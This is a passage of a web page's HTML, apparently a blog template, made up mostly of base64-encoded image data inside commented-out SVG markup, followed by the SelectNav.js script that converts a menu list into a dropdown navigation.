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' id='image0' width='728' x='0' y='0'/> </svg> </a>-->
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

